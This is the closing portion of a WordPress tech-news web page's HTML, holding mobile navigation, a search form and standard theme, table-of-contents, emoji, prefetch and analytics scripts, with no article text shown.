                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/07/twitters-stock-falls-further-as-doubts-swirl-over-elon-musks-takeover","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2865","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
